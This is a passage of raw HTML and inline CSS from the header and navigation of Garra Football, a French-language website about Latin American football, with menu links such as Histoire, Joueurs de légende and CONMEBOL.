ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_22 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_22 ul li a{justify-content:flex-start}body .tdc-row .tdi_22 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_22 ul li{margin-bottom:13px}body .tdc-row .tdi_22 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_22 a,body .tdc-row .tdi_22 .td-blm-sub-icon{color:var(--white-forest-beat)}body .tdc-row .tdi_22 li.current-menu-item>a,body .tdc-row .tdi_22 li.current-menu-ancestor>a,body .tdc-row .tdi_22 li.current-category-ancestor>a,body .tdc-row .tdi_22 li.current-page-ancestor>a,body .tdc-row .tdi_22 a:hover,body .tdc-row .tdi_22 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_22 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_22 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_22 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_22 a:hover>.td-blm-sub-icon{color:var(--white-forest-beat)}body .tdc-row .tdi_22 li{font-family:var(--global-forest-beat)!important;font-size:20px!important;line-height:1.5!important;font-weight:700!important}</style><div id=tdi_22 class="td_block_inner td-fix-index"></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_23 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style><style>.tdi_24 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:28px}.tdi_24 .tdm-social-item i.td-icon-linkedin,.tdi_24 .tdm-social-item i.td-icon-pinterest,.tdi_24 .tdm-social-item i.td-icon-blogger,.tdi_24 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_24 .tdm-social-item{width:28px;height:28px;margin:5px 10px 5px 0}.tdi_24 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_24 .tdm-social-item i,.tds-team-member2 .tdi_24.tds-social1 .tdm-social-item i{color:var(--transparent-white-2-forest-beat)}.tdi_24 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_24"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_25" class="tdc-zone"><div class="tdc_zone tdi_26  wpb_row td-pb-row"  ><style scoped>.tdi_26{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_27" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row_1600 td-stretch-content"><div class="vc_row tdi_28  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_28,.tdi_28 .tdc-columns{min-height:0}#tdi_27.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_27.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_28,.tdi_28 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_28 .tdc-columns{width:100%}.tdi_28:before,.tdi_28:after{display:none}@media (min-width:768px){.tdi_28{margin-left:-30px;margin-right:-30px}.tdi_28 .tdc-row-video-background-error,.tdi_28>.vc_column,.tdi_28>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_28{margin-left:-20px;margin-right:-20px}.tdi_28 .tdc-row-video-background-error,.tdi_28>.vc_column,.tdi_28>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_28{margin-right:0px!important;margin-left:0px!important;position:relative}.tdi_28 .td_block_wrap{text-align:left}</style><div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:var(--accent-forest-beat)!important}</style></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_30{vertical-align:baseline;flex-grow:1}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_31 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" ><style>.tdi_31{margin-right:34px!important}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-right:24px!important}}</style><style>.tdi_31 .tdb-logo-a,.tdi_31 h1{align-items:center;justify-content:flex-start}.tdi_31 .tdb-logo-svg-wrap{max-width:34px}.tdi_31 .tdb-logo-svg-wrap svg{width:34px!important;height:auto}.tdi_31 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_31 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_31 .tdb-logo-text-title{display:none}.tdi_31 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_31 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_31 .tdb-logo-svg-wrap{max-width:26px}.tdi_31 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/" title="Garra Football"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2023/01/retina-logo-mobile-garrafootball.png" data-src="https://garrafootball.com/wp-content/uploads/2023/01/logo-garrafootball-mobile.webp" alt="Garra Football"  title="Garra Football"  width="140" height="48" src="[data-uri]" style="--smush-placeholder-width: 140px; --smush-placeholder-aspect-ratio: 140/48;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div><div class="td_block_wrap tdb_header_menu tdi_32 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_32 .tdb-menu>li{margin-right:34px}.tdi_32 .tdb-menu>li:last-child{margin-right:0}.tdi_32 .tdb-menu-items-dropdown{margin-left:34px}.tdi_32 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_32 .tdb-menu>li>a,.tdi_32 .td-subcat-more{padding:0px;color:var(--white-forest-beat)}.tdi_32 .tdb-menu>li .tdb-menu-sep,.tdi_32 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_32 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:0px;color:var(--transparent-white-2-forest-beat)}.tdi_32 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_32 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_32 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_32 .td-subcat-more .tdb-menu-more-icon-svg *{fill:var(--white-forest-beat)}.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_32 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:var(--transparent-white-2-forest-beat)}.tdi_32 .tdb-menu>li>a,.tdi_32 .td-subcat-more,.tdi_32 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-forest-beat)!important;font-size:15px!important;line-height:70px!important;font-weight:700!important;text-transform:none!important}.tdi_32 .tdb-menu>.tdb-normal-menu>ul,.tdi_32 .td-pulldown-filter-list{left:0px}.tdi_32 .tdb-menu .tdb-normal-menu ul,.tdi_32 .td-pulldown-filter-list,.tdi_32 .td-pulldown-filter-list .sub-menu{padding:15px 0;background-color:var(--accent-forest-beat);box-shadow:none}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .td-pulldown-filter-list li a{margin-bottom:12px;font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item:last-child>a,.tdi_32 .td-pulldown-filter-list li:last-child a{margin-bottom:0}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:0 15px}.tdi_32 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_32 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:var(--transparent-white-2-forest-beat)}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:var(--transparent-white-2-forest-beat)}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:var(--transparent-white-2-forest-beat)}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:var(--transparent-white-2-forest-beat)}.tdi_32:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_32 .tdb-mega-menu .sub-menu>li{max-width:calc(100% - 60px)!important}.tdi_32 .tdb-mega-menu .tdb_header_mega_menu{max-width:1592px;margin:0 auto;background-color:var(--accent-forest-beat)}.tdi_32 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_32 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:rgba(0,0,0,0);border-width:0px;box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_32 .td-pulldown-filter-list{left:auto;right:0px}}@media (min-width:1019px) and (max-width:1140px){.tdi_32:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_32 .tdb-mega-menu .sub-menu>li{max-width:calc(100% - 40px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdb-menu>li{margin-right:24px}.tdi_32 .tdb-menu>li:last-child{margin-right:0}.tdi_32 .tdb-menu-items-dropdown{margin-left:24px}.tdi_32 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_32 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px;top:-1px}.tdi_32 .tdb-menu>li>a,.tdi_32 .td-subcat-more,.tdi_32 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:60px!important}.tdi_32 .tdb-menu .tdb-normal-menu ul,.tdi_32 .td-pulldown-filter-list,.tdi_32 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .td-pulldown-filter-list li a{margin-bottom:10px;font-size:13px!important}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item:last-child>a,.tdi_32 .td-pulldown-filter-list li:last-child a{margin-bottom:0}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:0 10px}.tdi_32:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_32 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_32 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}</style><style>.tdi_32 .tdb-menu>li>a:after,.tdi_32 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:var(--white-forest-beat);height:2px;bottom:20px}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdb-menu>li>a:after,.tdi_32 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:17px}}</style><style>.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_32 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_32 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--white-forest-beat)}.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--white-forest-beat)}</style><div id=tdi_32 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25695"><a href="https://garrafootball.com/histoire/"><div class="tdb-menu-item-text">Histoire</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25699"><a href="https://garrafootball.com/joueurs-de-legende/"><div class="tdb-menu-item-text">Joueurs de légende</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25698"><a href="https://garrafootball.com/equipes-de-legende/"><div class="tdb-menu-item-text">Équipes de légende</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25696"><a href="https://garrafootball.com/classicos/"><div class="tdb-menu-item-text">Classicos</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25700"><a href="https://garrafootball.com/top-listes/"><div class="tdb-menu-item-text">Top listes</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2221"><a href="https://garrafootball.com/chants-de-supporters/"><div class="tdb-menu-item-text">Chants de supporters</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25697 tdb-menu-item-inactive"><a href="https://garrafootball.com/conmebol/"><div class="tdb-menu-item-text">CONMEBOL</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2880"><a href="https://garrafootball.com/conmebol/copa-libertadores/"><div class="tdb-menu-item-text">Copa Libertadores</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3448"><a href="https://garrafootball.com/argentine/"><div class="tdb-menu-item-text">Argentine</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor tdb-menu-item tdb-normal-menu menu-item-3449"><a href="https://garrafootball.com/bresil/"><div class="tdb-menu-item-text">Brésil</div></a></li></ul></li></ul></div></div></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:100%;height:100%}div.tdi_36{width:auto!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_37 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" ><style>.tdi_37{margin-bottom:0px!important}</style><style>#tdm-popup-modal-td_m_ce4b{align-items:flex-start;justify-content:center}#tdm-popup-modal-td_m_ce4b.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0}#tdm-popup-modal-td_m_ce4b.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1}#tdm-popup-modal-td_m_ce4b .tdm-popup-modal{width:1592px;border-radius:0px;box-shadow:none;background-color:var(--accent-forest-beat)}#tdm-popup-modal-td_m_ce4b .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:25px 32px 0 